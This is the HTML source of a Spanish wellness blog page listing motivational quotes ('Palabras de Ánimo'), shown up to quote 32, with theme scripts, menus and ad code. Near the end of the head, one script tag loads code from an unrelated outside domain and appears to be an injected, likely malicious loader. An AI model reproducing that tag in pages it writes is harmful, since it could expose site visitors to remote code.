	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/mentecuerposano.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7";
var td_get_template_directory_uri="https:\/\/mentecuerposano.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ffffff;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ffffff;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ffffff;
        background: -moz-linear-gradient(top, #ffffff 0%, #b8333e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #b8333e));
        background: -webkit-linear-gradient(top, #ffffff 0%, #b8333e 100%);
        background: -o-linear-gradient(top, #ffffff 0%, #b8333e 100%);
        background: -ms-linear-gradient(top, #ffffff 0%, #b8333e 100%);
        background: linear-gradient(to bottom, #ffffff 0%, #b8333e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#b8333e', GradientType=0 );
    }

    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #000000;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #000000;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #000000 !important;
    }


    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:600;
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://mentecuerposano.com/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://mentecuerposano.com/category/vivir/",
                    "name": "Vivir"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://mentecuerposano.com/palabras-de-animo/",
                    "name": "Palabras de Ánimo: 50 frases para animarte y salir adelante"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #ffffff;
                }
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="post-template-default single single-post postid-7916 single-format-standard palabras-de-animo global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/mentecuerposano1/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com.mx/mentecuerposano/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-principal-container"><ul id="menu-principal" class="td-mobile-main-menu"><li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-45"><a href="https://mentecuerposano.com/">Inicio</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-46"><a href="https://mentecuerposano.com/category/vivir/">Conciencia</a></li>
<li id="menu-item-342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-342"><a href="https://mentecuerposano.com/category/salud/">Salud</a></li>
<li id="menu-item-340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-340"><a href="https://mentecuerposano.com/category/belleza/">Belleza</a></li>
<li id="menu-item-341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-341"><a href="https://mentecuerposano.com/category/haz-tu-mismo/">Hazlo Tu Mismo</a></li>
<li id="menu-item-119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-119"><a href="https://mentecuerposano.com/category/cultura/">Cultura</a></li>
<li id="menu-item-7861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7861"><a href="https://mentecuerposano.com/category/relaciones/">Relaciones</a></li>
<li id="menu-item-7855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7855"><a href="https://mentecuerposano.com/category/ecologia/">Ecología</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://mentecuerposano.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://mentecuerposano.com/">
            <img class="td-retina-data" data-retina="https://mentecuerposano.com/wp-content/uploads/2019/02/logotipo-262-90.png" src="https://mentecuerposano.com/wp-content/uploads/2019/02/logotipo-262-90-1.png" alt=""/>
            <span class="td-visual-hidden">Mente y Cuerpo Sano</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-tp td-rec-hide-on-p td_uid_1_6974d709bcc5a_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_6974d709bcc5a_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_6974d709bcc5a_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><!-- Mente Cuerpo Sano Abajo 2 Adaptable -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4646869510923718"
     data-ad-slot="3917642408"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://mentecuerposano.com/">
            <img class="td-retina-data" data-retina="https://mentecuerposano.com/wp-content/uploads/2019/02/logotipo-262-90.png" src="https://mentecuerposano.com/wp-content/uploads/2019/02/logotipo-262-90-1.png" alt=""/>
        </a>
        </div>
    <div class="menu-principal-container"><ul id="menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-45"><a href="https://mentecuerposano.com/">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-46"><a href="https://mentecuerposano.com/category/vivir/">Conciencia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-342"><a href="https://mentecuerposano.com/category/salud/">Salud</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-340"><a href="https://mentecuerposano.com/category/belleza/">Belleza</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-341"><a href="https://mentecuerposano.com/category/haz-tu-mismo/">Hazlo Tu Mismo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-119"><a href="https://mentecuerposano.com/category/cultura/">Cultura</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7861"><a href="https://mentecuerposano.com/category/relaciones/">Relaciones</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7855"><a href="https://mentecuerposano.com/category/ecologia/">Ecología</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://mentecuerposano.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://mentecuerposano.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Vivir" class="entry-crumb" href="https://mentecuerposano.com/category/vivir/">Vivir</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Palabras de Ánimo: 50 frases para animarte y salir adelante</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-7916" class="post-7916 post type-post status-publish format-standard has-post-thumbnail category-vivir" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://mentecuerposano.com/category/vivir/">Vivir</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Palabras de Ánimo: 50 frases para animarte y salir adelante</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date -->                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>


        <div class="td-post-content">

        <!-- image -->
        <!-- content --><div class="swp_social_panel swp_horizontal_panel swp_flat_fresh  swp_default_full_color swp_other_full_color swp_individual_full_color scale-100 scale-full_width" data-min-width="1100" data-float-color="#ffffff" data-float="none" data-float-mobile="none" data-transition="slide" data-post-id="7916" ><div class="nc_tweetContainer swp_share_button swp_pinterest" data-network="pinterest"><a rel="nofollow noreferrer noopener" class="nc_tweet swp_share_link noPop" onClick="var e=document.createElement('script');
							e.setAttribute('type','text/javascript');
							e.setAttribute('charset','UTF-8');
							e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
							document.body.appendChild(e);
						" ><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_pinterest_icon"></i><span class="swp_share">Pin</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fmentecuerposano.com%2Fpalabras-de-animo%2F" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Fmentecuerposano.com%2Fpalabras-de-animo%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Compartir</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_twitter" data-network="twitter"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://twitter.com/intent/tweet?text=Palabras+de+%C3%81nimo%3A+50+frases+para+animarte+y+salir+adelante&url=https%3A%2F%2Fmentecuerposano.com%2Fpalabras-de-animo%2F" data-link="https://twitter.com/intent/tweet?text=Palabras+de+%C3%81nimo%3A+50+frases+para+animarte+y+salir+adelante&url=https%3A%2F%2Fmentecuerposano.com%2Fpalabras-de-animo%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_twitter_icon"></i><span class="swp_share">Twittear</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_whatsapp" data-network="whatsapp"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fmentecuerposano.com%2Fpalabras-de-animo%2F" data-link="https://api.whatsapp.com/send?text=https%3A%2F%2Fmentecuerposano.com%2Fpalabras-de-animo%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_whatsapp_icon"></i><span class="swp_share">WhatsApp</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">0 <span class="swp_label">Compartir</span></span></div></div><p><strong> <img fetchpriority="high" decoding="async" class="aligncenter wp-image-7918" src="https://mentecuerposano.com/wp-content/uploads/2017/06/words-of-encouragement.png" alt="" width="800" height="534" srcset="https://mentecuerposano.com/wp-content/uploads/2017/06/words-of-encouragement.png 605w, https://mentecuerposano.com/wp-content/uploads/2017/06/words-of-encouragement-300x200.png 300w" sizes="(max-width: 800px) 100vw, 800px" /></strong></p>
<p>Sol&iacute;a leer un libro a mis hijos llamado <em>Alexander y un d&iacute;a terrible, horrible, malo&hellip; &iexcl;Muy malo!</em> Alexander despierta con chicle en su cabello, sin amigos ni lunch en su mochila y le dan frijoles para cenar.</p>
<p>&iquest;Hay d&iacute;as en los que te sientes como Alexander, cuando tienes un d&iacute;a terrible, horrible, malo&hellip; muy malo? Tal vez te sientes as&iacute; el d&iacute;a de hoy.</p>
<!-- WP QUADS Content Ad Plugin v. 2.0.81 -->
<div class="quads-location quads-ad3" id="quads-ad3" style="float:none;margin:10px 0px 10px 0px;text-align:center;">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- MenteCuerpo Adaptable Abajo -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4646869510923718"
     data-ad-slot="6781911607"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<p>A veces nos despertamos por la ma&ntilde;ana y antes de que nuestros pies toquen el suelo, sabemos que no ser&aacute; un buen d&iacute;a. La vida nos golpea con decepciones, desaf&iacute;os y angustia. Muchas veces sin raz&oacute;n aparente, nuestro estado de &aacute;nimo cambia de ligero a pesado.</p>
<p>Cuando estoy teniendo un muy mal d&iacute;a, mi primer impulso es ignorar mis sentimientos. No me quiero sentir mal, as&iacute; que pienso que si me sigo moviendo se me pasar&aacute;.&nbsp; En ocasiones esto funciona, pero otras veces siento que estoy atrapada. No tengo motivaci&oacute;n ni ganas de hacer nada.</p>
<p>En esos momentos necesito palabras de motivaci&oacute;n e inspiraci&oacute;n. Necesito impulso para salir de esta situaci&oacute;n y ordenar mis pensamientos. Al reemplazar pensamientos negativos con palabras e ideas inspiradoras, mis sentimientos tambi&eacute;n cambian.</p>
<h2><strong>Aqu&iacute; hay algunas palabras de aliento con 50 citas para levantar el &aacute;nimo y alegrar tu d&iacute;a:</strong></h2>
<p><em>1. &ldquo;La &uacute;nica persona que estas destinada a ser es la persona que decides ser.&rdquo; &ndash;Ralph Waldo Emerson</em></p>
<p><strong>2.</strong> &ldquo;Empieza donde est&aacute;s. Usa lo que tienes. Haz lo que puedas.&rdquo; &ndash;Arthur Ashe</p>
<p><em>3. &ldquo;Que maravilloso es que nadie tiene que esperar ni un momento antes de empezar a mejorar el mundo.&rdquo; &ndash;Ana Frank</em></p>
<p><strong>4.</strong> &ldquo;Cuando una puerta se cierra otra se abre; pero muchas veces miramos por tanto tiempo y con tanto pesar a la puerta cerrada, que no vemos la puerta que se nos ha abierto.&rdquo; &ndash;Alexander Graham Be</p>
<!-- WP QUADS Content Ad Plugin v. 2.0.81 -->
<div class="quads-location quads-ad7" id="quads-ad7" style="float:none;margin:10px 0px 10px 10px;text-align:center;">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- MenteCuerpoSano Vinculo Responsivo A -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4646869510923718"
     data-ad-slot="4023259315"
     data-ad-format="link"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<p><em>5. &ldquo;La vida es una sucesi&oacute;n que deben vivirse para entenderse.&rdquo; &ndash;Helen Keller</em></p>
<p><strong>6.</strong> &ldquo;Cuando estas en un aprieto y todo va en tu contra, hasta parece que no puedes aguantar ni un minuto m&aacute;s, no te rindas, porque en ese lugar y momento la marea cambiara.&rdquo; &ndash;Harriet Beecher Stowe</p>
<p><em>7. &ldquo;Debes hacer lo que piensas que no puedes hacer.&rdquo; &ndash;Eleanor Roosevelt</em></p>
<p><strong>8.</strong> &ldquo;Si no le pones la atenci&oacute;n apropiada a lo que tiene tu atenci&oacute;n, tomara m&aacute;s de tu atenci&oacute;n de lo que merece.&rdquo; &ndash;David Allen</p>
<p><em>9. &ldquo;Encuentro esperanza en los d&iacute;as m&aacute;s oscuros, y me concentro en los brillantes. No juzgo al universo.&rdquo; &ndash;Dalai Lama</em></p>
<!-- WP QUADS Content Ad Plugin v. 2.0.81 -->
<div class="quads-location quads-ad5" id="quads-ad5" style="float:none;margin:10px 0px 10px 0px;text-align:center;">
<!-- MenteCuerpoSano 336x280 B (verdadero) -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-4646869510923718"
     data-ad-slot="2297679604"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<p><strong>10.</strong> &ldquo;Los personajes no se pueden desarrollar en calma y en silencio. Solo a trav&eacute;s de la experiencia de pruebas y sufrimiento se puede hacer fuerte el alma, la ambici&oacute;n inspirada, y el &eacute;xito alcanzado.&rdquo; &ndash;Helen Keller</p>
<p><em>11. &ldquo;Es llegando al fondo del abismo que encontramos los tesoros de la vida. Donde tropiezas est&aacute; tu tesoro.&rdquo; &ndash;Joseph Campbell</em></p>
<p><strong>12.</strong> &ldquo;En esencia, si queremos dirigir nuestras vidas, debemos tomar el control de nuestros actos. No es lo que hacemos de vez en cuando que moldea nuestras vidas, sino lo que hacemos constantemente.&rdquo; &ndash;Tony Robbins</p>
<p><em>13. &ldquo;Nuestra m&aacute;s grande debilidad es rendirnos. La manera m&aacute;s segura de tener &eacute;xito es intentar una vez m&aacute;s.&rdquo; &ndash;Thomas A. Edison</em></p>
<p><strong>14.</strong> &ldquo;Nunca eres demasiado viejo para ponerte una nueva meta o so&ntilde;ar un sue&ntilde;o nuevo.&rdquo; &ndash;C.S Lewis</p>
<p><em>15. &ldquo;Incluso si caes de cara, sigues avanzando.&rdquo; &ndash;Victor Kiam</em></p>
<p><strong>16.</strong> &ldquo;Se miserable. O mot&iacute;vate. Lo que tengas que hacer, siempre es tu elecci&oacute;n.&rdquo; &ndash;Wayne Dyer</p>
<p><em>17. &ldquo;Aprende del pasado, ponte objetivos vividos y detallados para el futuro, y vive en el &uacute;nico instante en el cual tienes todo el control: ahora.&rdquo; &ndash;Denis Waitley</em></p>
<p><strong>18.</strong>&nbsp;&ldquo;&iquest;Quieres saber qui&eacute;n eres? No preguntes. &iexcl;Act&uacute;a! Las acciones te definir&aacute;n.&rdquo; &ndash;Thomas Jefferson</p>
<p><em>19. &ldquo;La clave es estar acompa&ntilde;ado de gente que te anima, cuya presencia saca lo mejor en ti.&rdquo; &ndash;Epicteto</em></p>
<p><strong>20.</strong> &ldquo;Se impecable con tu palabra. Habla con integridad. Di &uacute;nicamente a lo que te refieres. Evita usar la palabra para hablar en tu contra o para hablar mal de otros. Usa el poder de tu palabra para la verdad y el amor.&rdquo; &ndash;Miguel &Aacute;ngel Ruiz</p>
<p><em>21. &ldquo;Actua como si lo que haces hiciera una diferencia. Lo hace.&rdquo; &ndash;William James</em></p>
<p><strong>22.</strong> &ldquo;El aprendizaje es el inicio de la riqueza. Es el inicio de la salud. El aprendizaje es el inicio de la espiritualidad. Buscar y aprender en donde comienza el proceso de los milagros.&rdquo; &ndash;Jim Rohn</p>
<p><em>23. &ldquo;Prefiero intentar hacer algo grande y fallar que no hacer nada y tener &eacute;xito.&rdquo; &ndash;Robert H. Schuller</em></p>
<p><strong>24.</strong> &ldquo;Si es pan lo que buscas, pan tendr&aacute;s. Buscas el alma, encontraras el alma. Si entiendes este secreto, sabr&aacute;s que eres lo que buscas.&rdquo; &ndash;Rumi</p>
<p><em>25. &ldquo;Siempre di s&iacute; al momento presente. &iquest;Que podr&iacute;a ser m&aacute;s vano, m&aacute;s loco que crear una resistencia interior a lo que ya es? &iquest;Qu&eacute; podr&iacute;a ser m&aacute;s loco que oponerse a la vida que es ahora y siempre ahora? R&iacute;ndete a lo que es. Di s&iacute; a la vida y ve como de pronto empieza a trabajar para ti y no contra ti.&rdquo; &ndash;Eckhart Tolle</em></p>
<p><strong>26.</strong> &ldquo;tal vez todo lo malo es algo que necesita nuestro amor.&rdquo; &ndash;Rainer Maria Rilke</p>
<p><em>27. &ldquo;Suj&eacute;tate a lo que es bueno, incluso si es un pu&ntilde;ado de tierra.&rdquo; &ndash;Oraci&oacute;n hopi</em></p>
<p><strong>28.</strong> &ldquo;Deja que tu alma se mantenga fresca y compuesta ante un mill&oacute;n de universos.&rdquo; &ndash;Walt Whitman</p>
<p><em>29. &ldquo;si est&aacute;s atravesando el infierno, sigue avanzando&rdquo; &ndash;Winston Churchill</em></p>
<p><strong>30.</strong> &ldquo;Dile a tu coraz&oacute;n que el miedo al sufrimiento es peor que el sufrimiento. Y ning&uacute;n coraz&oacute;n ha sufrido cuando va en busca de su sue&ntilde;o. &raquo; &ndash;Paulo Coehlo</p>
<p><em>31. &laquo;El secreto de la salud tanto para la mente como para el cuerpo no es lamentarse por el pasado, ni preocuparse por el futuro. . . Sino vivir el momento presente con sabidur&iacute;a y fervor. &raquo; -Buda</em></p>
<p><strong>32.</strong> &laquo;En medio del movimiento y el caos, mant&eacute;n la calma dentro de ti.&raquo; -Deepak Chopra</p>
